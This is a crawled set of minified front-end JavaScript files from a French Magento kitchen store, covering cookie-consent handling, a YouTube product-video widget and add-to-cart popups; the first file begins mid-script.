disable"),super.disable(),document.cookie="ga-disable-"+this.props.gtmProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Gtm Post disable"),super.postDisable(),window["ga-disable-"+this.props.gtmProperty]=!0}getIsChecked(){return(!this.MainInstance.cookieHelper.getCookie("_gat_gtag_"+this.props.gtmProperty.replace(/-/g,"_"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty))&&(!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&!0===this.props.isChecked)}}class p{constructor(e,t){this.instances=[],this.MainInstance=t;for(let t=0;t<e.length;t++){const s=e[t];switch(s.id="inst_"+t,!0){case"undefined"!==s.type:switch(s.type){case"thirdPartyGa":this.instances[t]=new l(s),this.instances[t].setMainInstance(this.MainInstance);break;case"thirdPartyGtm":this.instances[t]=new c(s),this.instances[t].setMainInstance(this.MainInstance)}this.instances[t]||(this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance));break;default:this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance)}}}beforeConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].beforeConsent()}withConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].withConsent()}disableAll(){for(let e=0;e<this.instances.length;e++)this.instances[e].disable()}deleteAllCookies(){for(let e=0;e<this.instances.length;e++)this.instances[e].deleteCookies()}getInstances(){return this.instances}triggerPostConfig(){const e=this.MainInstance.cookieHelper.getCookie("hasConsentFrom").split("|");for(let t=0;t<this.instances.length;t++){const s=this.instances[t];-1!==e.indexOf(s.getId())?s.withConsent():s.postDisable()}}}class d{init(t){new e,this.clickprocessed=!1,this.cookieHelper=this.browserHelper=this.displayHelper=this.thirdPartyManager=null;this.settings=Object.assign({},{debug:!1},t),this.initHelpers(),this.start()}initHelpers(){this.cookieHelper=new t(this),this.browserHelper=new s(this),this.displayHelper=new a(this),this.thirdPartyManager=new p(this.settings.implementations,this),window.RGPD.reopenBanner=this.displayHelper.reopenBanner}static initAsync(){"function"!=typeof window.rgpgAsyncInit?console.log("Async method not found"):window.rgpgAsyncInit()}getDisableStr(){return this.disableStr}start(){if(this.cookieHelper.getCookie("hasConsentConfig"))this.displayHelper.showBanner(),this.displayHelper.hideBanner(),this.thirdPartyManager.triggerPostConfig();else if(this.browserHelper.notToTrack())this.displayHelper.disableAll();else if(this.browserHelper.isToTrack())this.displayHelper.consent();else{this.displayHelper.showBanner(),this.thirdPartyManager.beforeConsent(),document.getElementsByTagName("body")[0].className+=" cookiebanner"}}}return window.RGPD=new d,d.initAsync(),d}();


--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/app.min.js
body_size: 531
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
requirejs(['jquery','webqam/product','webqam/youtube','webqam/contact'],webqam_init);var Webqam_General=function(){function Webqam_General(){_classCallCheck(this,Webqam_General);console.log('App loaded');}
_createClass(Webqam_General,[{key:"name",value:function name(){}}]);return Webqam_General;}();function webqam_init(){var Gen=new Webqam_General();if(jQuery('body').hasClass('catalog-product-view')){}
if(jQuery('body').hasClass('contact-index-index')){var Contact=new Webqam_Contact();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/webqam-load-player.min.js
body_size: 606
content:
"use strict";define(['jquery','jquery/ui','Magento_ProductVideo/js/load-player'],function($){$.widget('webqam.videoYoutube',$.mage.videoYoutube,{_create:function _create(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function youtubeapiready(){if(self._player!==undefined){return;}
self._autoplay=true;if(self._autoplay){self._params.autoplay=1;}
if(!self._rel){self._params.rel=0;}
self._params.controls=0;self._params.showinfo=0;self._params.modestbranding=1;self._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function onStateChange(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}
self._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();}});return $.webqam.videoYoutube;});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/catalog-add-to-cart-dpo.min.js
body_size: 783
content:
define(['jquery','mage/translate','jquery/ui','Magento_Ui/js/modal/modal'],function($,$t){'use strict';return function(widget){const addToCartForm=document.getElementById('product_addtocart_form');if(addToCartForm){addToCartForm.addEventListener('submit',function(){if(!$(addToCartForm).valid()){var storePhoneNumber=window.contactConfig.storePhoneNumber;var popupContent='<div class="custom-dialog__icon custom-dialog__icon--cross cross"></div>'
+'<div class="custom-dialog__text">Certains produits ne possèdent<br/>pas toutes les options requises.</div>';if(storePhoneNumber){popupContent+='<div class="custom-dialog__text custom-dialog__text--small">Besoin d’aide ? Appeler le <a href="tel:'+storePhoneNumber+'" class="custom-dialog__link">'+storePhoneNumber+'</a></div>'}
var popup=$('<div class="add-to-cart-error-popup"/>').html(popupContent).modal({modalClass:'custom-dialog',buttons:[{text:'Retour à la fiche produit',class:'action primary',click:function(){popup.modal('closeModal');}}]});popup.modal('openModal');}});}
$.widget('mage.catalogAddToCart',widget,{submitForm:function(form){var addToCartButton,self=this;if(form.find('input[type="file"]').length){var hasFile=false;form.find('input[type="file"]').each(function(i,f){if(f.value)hasFile=true;});if(hasFile){self.element.off('submit');addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.prop('disabled',true);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);form.submit();}else{self.ajaxSubmit(form);}}else{self.ajaxSubmit(form);}}});return $.mage.catalogAddToCart;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Webqam_Checkout/js/messages-mixin.min.js
body_size: 452
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(targetModule){return targetModule.extend({prepareMessageForHtml:function(message){var original=this._super.bind(this);if(message.trim().substring(0,16)==="Vous avez ajouté"){var popup=$('<div class="add-to-cart-success-popup"/>').html('<div class="custom-dialog__icon custom-dialog__icon--valid sdb-icon icon-check"></div>'
+'<div class="custom-dialog__text">Ce produit a été ajouté<br/>à votre panier.</div>').modal({modalClass:'custom-dialog',buttons:[{text:'Voir mon panier',class:'action primary',click:function(){window.location.href='/checkout/cart';}}]});popup.modal('openModal');}
return original(message);}})};});